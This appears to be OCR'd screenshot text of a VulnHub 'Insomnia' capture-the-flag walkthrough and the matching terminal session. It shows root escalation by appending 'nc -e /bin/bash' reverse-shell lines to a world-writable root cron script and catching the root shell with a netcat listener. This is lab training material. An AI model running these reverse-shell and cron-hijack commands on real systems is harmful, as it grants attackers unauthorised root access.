 Binary script injectio
insomnia vulnhub w
Insomnia Walkthrou
https://nepcodex.com/2021/07/insomnia-walkthrough-vuln...
julia@insomnia:~$ cat /var/cron/check.sh
#!/bin/bash
status=$(systemctl is-active insomnia.service)
if [ "$status" == "active"  ]; then
   echo "OK"
else
   systemctl start  insomnia.service
fi
julia@insomnia:~$ ls -l /var/cron/check.sh
-rwxrwxrwx 1 root root 153 Dec 21  2020 /var/cron/check.sh
It also had access to writing for other users. However, since this runs in the background, it’s better
to spawn another reverse shell.
nc -nlvp 9002
So, I added the code to spawn a reverse shell on the script.
echo 'nc -e /bin/bash 10.0.2.15 9002' >> /var/cron/check.sh
(kali㉿kali)-[~/vulnhub/insomnia]
$ nc -nlvp 9002
listening on [any] 9002 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.114] 58952
id
uid=0(root) gid=0(root) groups=0(root)
After some time, I got the reverse shell. Finally, I got the root flag.
Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 11:10
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubun
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cat /var/cron/check.sh
#!/bin/bash
status=$(systemctl is-active insomnia.service)
if [ "$status" == "active"  ]; then
   echo "OK"
else
   systemctl start  insomnia.service
fi
nc -e /bin/bash 192.168.56.103 9002
nc -e /bin/bash 192.168.56.103 9002
nc -e /bin/bash 192.168.56.103 9002
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
cd
ls -al
total 12
drwxr-xr-x  3 root     root     4096 Dec 17  2020 .
drwxr-xr-x 13 root     root     4096 Dec 21  2020 ..
drwxr-xr-x  3 www-data www-data 4096 May 19 05:50 html
cat root.txt
echo 'nc -e /bin/bash 192.168.56.103 9003' >> /var/cron/check.sh
^C
lin@Ubuntu:~$ nc -nlvp 9003
Listening on 0.0.0.0 9003
Connection received on 192.168.56.104 45750
id
uid=0(root) gid=0(root) groups=0(root)
1
19°C
Mostly sunny
x64
ENG
US
13:10
2025/05/19